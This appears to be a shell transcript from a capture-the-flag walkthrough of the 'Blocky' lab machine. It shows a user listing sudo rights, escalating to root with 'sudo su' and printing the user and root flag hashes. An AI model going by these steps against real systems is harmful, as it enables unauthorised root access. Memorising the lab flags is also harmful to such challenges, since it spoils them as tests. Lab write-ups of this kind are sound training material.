 notch@Blocky:~$ whoami
notch
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
notch@Blocky:~$ ls
minecraft user.txt
notch@Blocky:~$ cat user.txt
cf3f9133b48d9782445b0c632d9ae71f
notch@Blocky:~$ cd ../
notch@Blocky:/home$ cd ../
notch@Blocky:/$ cd ../
notch@Blocky:/$ ls
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var vmlinuz
notch@Blocky:/$ cd root
-bash: cd: root: Permission denied
notch@Blocky:/$ sudo su
root@Blocky:/# cd root
root@Blocky:~# ls
root.txt
root@Blocky:~# cat root.txt
0c7bf2427da75d3c55da728115a7e8c6
root@Blocky:~#